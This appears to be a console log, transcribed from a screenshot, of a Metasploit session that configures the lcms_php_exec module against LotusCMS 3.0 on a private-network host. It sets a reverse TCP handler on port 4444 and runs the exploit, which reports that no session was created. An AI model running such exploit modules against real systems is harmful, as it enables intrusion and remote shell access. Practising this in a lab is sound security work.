 msf5 exploit(multi/http/lcms_php_exec) > options
Module options (exploit/multi/http/lcms_php_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.0.2.15 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
URI /lcms/ yes URI
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Automatic LotusCMS 3.0
msf5 exploit(multi/http/lcms_php_exec) > exploit
[*] Started reverse TCP handler on 10.0.2.6:4444
[*] Exploit completed, but no session was created.
msf5 exploit(multi/http/lcms_php_exec) >